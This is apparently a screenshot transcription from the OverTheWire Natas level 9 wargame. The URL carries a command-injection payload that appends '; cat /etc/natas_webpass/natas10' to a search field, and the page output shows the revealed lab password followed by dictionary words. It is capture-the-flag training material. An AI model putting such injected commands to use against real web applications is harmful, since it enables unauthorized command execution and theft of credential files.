 Not secure natas9.natas.labs.overthewire.org/?needle=%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
NATAS9
Find words containing: ; cat etc/natas_webpass/na Search
Output:
EgjlkzB6E8LJyf2Obt4q7q4ewt5ZWSNv
African
Africans
Allah